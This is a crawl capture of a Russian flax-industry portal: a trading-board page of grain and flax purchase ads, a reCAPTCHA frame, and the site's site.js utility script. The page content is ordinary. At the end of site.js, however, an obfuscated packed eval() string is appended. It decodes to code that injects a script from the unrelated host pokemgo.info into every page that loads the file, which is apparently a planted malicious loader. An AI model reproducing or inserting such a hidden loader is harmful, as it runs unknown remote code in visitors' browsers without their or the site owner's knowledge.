

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://russianflax.ru/promo/board/?page=7&f=1
body_size: 22556
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён / Промо / Торговая площадка /  Страница 7</title><meta name="Description" content="Торговая площадка текстильной промышленности. Купля-продажа льняного волокна, льняных семян, льняной пряжи и тканей.">
<meta name="Keywords" content="куплю, продам, лён, льняной, оборудование, волокно, нить, веревка, шпагат, пряжа, одежда, обувь, костюм, ткань">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/promo/board/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/promo/board/?page=7&f=1">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index><div class="nav"><a href="/">Главная</a> / <a href="/promo/">Промо</a> / Торговая площадка / Страница 7</div></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    		<script type="text/javascript">
var xajaxRequestUri="http://russianflax.ru/promo/board/?page=7&f=1";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=false;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_postComment(){return xajax.call("postComment", arguments, 1);}
	</script>
	<script type="text/javascript" src="/includes/js/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: /includes/js/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>
<div class="news">
<b>"Льняные" новости</b><br><br>
<div id="item">
<p class="date">15.07.16</p>
<a href="/misc/news/article/Pravitelstvo_RF_prodlilo_zapret_na_vyvoz_kojhevennogo.html">Правительство РФ продлило запрет на вывоз кожевенного полуфабриката</a>
</div><div id="item">
<p class="date">27.06.12</p>
<a href="/misc/news/article/_5_sentiabria_v_Cheliabinske_otkroetsia_vystavka__iarmarka.html">5 сентября в Челябинске откроется выставка – ярмарка «Уральская Торговая Ассамблея</a>
</div><div id="item">
<p class="date">18.05.12</p>
<a href="/misc/news/article/Barhatnye_sezony_v_Sochi.html">Бархатные сезоны в Сочи</a>
</div><br>
<a href="/misc/news/">Все "льняные" новости</a>
</div><div class="adv"><div id="item"><a href="/promo/catalog/group/Proizvodstvo_priajhi,_tkani,_m/67.html">ООО НПО «Сибирская масляная компания»</a>
<p id="descrSmall">ООО НПО &laquo;Сибирская масляная компания&raquo;... <a title="Перейти на сайт http://www.smkfarm.ru" target="_blank" href="/url/http://www.smkfarm.ru">http://www.smkfarm.ru</a></p>
</div><div id="item"><a href="/promo/catalog/group/Proizvodstvo_oborudovaniia/415.html">Продажа оборудования для переработки льна</a>
<p id="descrSmall">Поточная линия по переработке льнотресты... </p>
</div><div id="item"><a href="/promo/catalog/group/Katalog_ssylok/485.html">ООО &quot;Вологодское льняное производство&quot;</a>
<p id="descrSmall"> vollen.pro</p>
</div></div><div class="info">
<p class="head">Реклама</p>
<script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 160x600, создано 26.05.09 */
google_ad_slot = "5094079914";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">Торговая площадка</h1>
		    <div class="content">
		    <table class="forum">
<tr><td colspan="4" class="forum_head1"><img src="/images/icon_board_1.gif" borde="0" alt="Куплю"> Куплю</td></tr>
<tr><td colspan="4" class="forum_head" style="text-align:left;"><span id="descr">Объявления о покупке</span>
<div><a href="?f=1">все сообщения</a></div></td></tr>
<tr>
<td class="forum_head" width="2%"> </td>
<td class="forum_head" width="58%">Заголовок</td>
<td class="forum_head" width="10%">Сообщений</td>
<td class="forum_head" width="30%">Последнее сообщение</td>
</tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9687.html">ЯЧМЕНЬ ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >06 октября 2015 г.  <b>12:01</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9679.html">КУКУРУЗА ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >14 сентября 2015 г.  <b>11:29</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/2998.html">Куплю расторопшу</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Эдуард</p></td>
<td >58</td><td >07 сентября 2015 г.  <b>14:10</b> <img src="/images/icon_m_u.gif" alt="" border="0" />марат </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9677.html">ПШЕНИЦА 3 класс ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >07 сентября 2015 г.  <b>11:15</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9675.html">НУТ ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >26 августа 2015 г.  <b>16:07</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9664.html">Льняная пряжа</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/german/">german</a></p></td>
<td >7</td><td >25 августа 2015 г.  <b>08:32</b> <img src="/images/icon_m_u.gif" alt="" border="0" />Сергей </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9631.html">Re: пресс</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Александр</p></td>
<td >2</td><td >23 июня 2015 г.  <b>10:49</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/dmitriy1971/">dmitriy1971</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9635.html">Куплю солому льна</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/kubanlen/">kubanlen</a></p></td>
<td >2</td><td >23 июня 2015 г.  <b>10:40</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/dmitriy1971/">dmitriy1971</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9628.html">оборудование</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/sveta-glinskaya/">sveta-glinskaya</a></p></td>
<td >2</td><td >25 мая 2015 г.  <b>15:04</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/bobyleff-sergej/">bobyleff-sergej</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9651.html">Белорусский лен ( Ткани и готовая продукция) на прямую, по ценам комбината !</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/linen in moscow/">linen in moscow</a></p></td>
<td >1</td><td >25 мая 2015 г.  <b>13:34</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/linen in moscow/">linen in moscow</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9645.html">ПШЕНИЦА, ЯЧМЕНЬ, КУКУРУЗА ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >21 апреля 2015 г.  <b>11:41</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/3239.html">Ищу поставщиков женской одежды из льна</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/miata/">miata</a></p></td>
<td >36</td><td >10 апреля 2015 г.  <b>11:45</b> <img src="/images/icon_m_u.gif" alt="" border="0" />Лена </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9629.html">Кюплю льноволокно №2 или №3</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/lkrer/">lkrer</a></p></td>
<td >1</td><td >07 апреля 2015 г.  <b>11:01</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/lkrer/">lkrer</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/3496.html">Куплю льняное волокно №2</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/iris/">iris</a></p></td>
<td >24</td><td >16 марта 2015 г.  <b>15:39</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/valeriyvay/">valeriyvay</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9546.html">Льноволокно № 2</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/djulia/">djulia</a></p></td>
<td >2</td><td >26 февраля 2015 г.  <b>23:09</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/len 2/">len 2</a> </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9555.html">Пшеница, ячмень, кукуруза, горох, нут, чечевица FCA/CPT/FOB</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >06 февраля 2015 г.  <b>10:06</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9554.html">ГОРОХ, НУТ ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >06 февраля 2015 г.  <b>10:05</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9553.html">ПШЕНИЦА, ЯЧМЕНЬ, КУКУРУЗА ЗАКУПАЕМ</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />ООО Южные Закрома</p></td>
<td >1</td><td >06 февраля 2015 г.  <b>10:04</b> <img src="/images/icon_m_u.gif" alt="" border="0" />ООО Южные Закрома </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9547.html">Барабаны КПАЛ-И</a>
<p id="from">от <img src="/images/icon_m_usmall.gif" alt="" border="0" />Алексей</p></td>
<td >2</td><td >06 февраля 2015 г.  <b>10:03</b> <img src="/images/icon_m_u.gif" alt="" border="0" />Александр </td></tr><tr><td ><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td  style="text-align:left"><a href="topic/9548.html">купим льняные ткани от производителя</a>
<p id="from">от <img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/elenaviardo/">elenaviardo</a></p></td>
<td >1</td><td >31 января 2015 г.  <b>12:32</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/elenaviardo/">elenaviardo</a> </td></tr><tr><td colspan="4" class="perpage"><br><DIV class=perpage> Страницы: <a href="?page=0&f=1">В начало</a>  <a href="?page=2&f=1">2</a>  <a href="?page=3&f=1">3</a>  <a href="?page=4&f=1">4</a>  <a href="?page=5&f=1">5</a>  <a href="?page=6&f=1">6</a>  <span class="active">7</span>  <a href="?page=8&f=1">8</a>  <a href="?page=9&f=1">9</a>  <a href="?page=10&f=1">10</a>  <a href="?page=11&f=1">11</a>  <a href="?page=12&f=1">12</a>  <a href="?page=26&f=1" title="В конец (26)">В конец</a></DIV><br></td></tr></table>

        <a href="#" class="button" onClick="moveLayer(event, 'newOffer1'); return false;">Добавить объявление</a>
        <div id="newOffer1"  style="display:none; margin: 0px;" class="dialogFloat">
		<div class="close"><a href="#" onClick="show_hide('newOffer1'); return false;">X</a></div>
        <h1>Новое объявление</h1>
        <form name="topicAdd" method="post" action="/promo/board/index.php?f=1">
        <input type="hidden" name="action_block" value="topicAdd">
        <input type="hidden" name="f" value="1">
        <div class="common_form">
        <table>
    	<tr><td id="col1">Секция</td><td id="col2">
        <select name="forum_id" id="forum_id">
        <option value="-1">-выбор-</option>
        <option value="1" selected>Куплю</option><option value="2" >Продам</option><option value="3" >Прочее</option>
        </select></td></tr>		  <tr><td id="col1">Ваше имя</td><td id="col2"><input type="text" name="username" value=""></td></tr>
		        <tr><td id="col1">Ваш Email <small>(показан не будет)</small></td><td id="col2"><input type="text" name="useremail" value=""></td></tr>
		        <tr><td id="col1">Заголовок сообщения</td><td id="col2"><input type="text" name="subject" value="Re: "></td></tr>
		        <tr><td id="col1" rowspan="4">Ваше сообщение
		        <div class="note">
		        <b>Вы не авторизованы.</b>
		        <br>Чтобы сделать добавление более быстрым и удобным - <a href="/signup/">зарегистрируйтесь</a>
		        или <a href="/login/">войдите на сайт</a> с логином и паролем.
		        </div>
		        </td><td id="col2"><textarea name="message"></textarea></td></tr>
		        <tr><td id="col3"><p class="bold">Введите текст изображенный на картинке<br>
    <img class="captcha" src="/includes/misc/captcha.php?code=1fe4245" border="0" alt="Введите текст на картинке.
    Если вы видите этот текст, включите изображения в своем браузере.">
    <input type="text" name="captcha_code" value="" style="width:100px; font-weight:bold; text-align:center;"><br />
		<b>Контрольный вопрос.</b> <a href="/signup/">Не хочешь вводить - регистрируйся!</a>
		<br />Введите адрес этого сайта (без www.): <input type="text" name="secret" value="" /><input type="hidden" name="secret_num" value="1" /></td></tr>
		        <tr><td id="col3"><input class="checkbox" type="checkbox" name="subscribe" value="1" id="subs" ><label for="subs">Подписаться на обновления темы <br><small>(все ответы будут приходить вам на почту)</small></label></td></tr>
		        <tr><td id="col3"><input class="checkbox" type="checkbox" name="saveme" value="1" id="save" ><label for="save">Сохранить имя и email</label></td></tr>
		        <tr><td>&nbsp;</td><td><input type="submit" name="go" value="Отправить" id="submit"></td></tr>
		  </table>
        </div>
        </form>
        </div>
    	<br><br>
<div class="sape"></div>
<br>
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fpromo%2Fboard%2F%3Ff%3D1'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NwT-MNEBFAtpGZprU3SAlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691602608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://russianflax.ru/includes/js/site.js
body_size: 6177
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))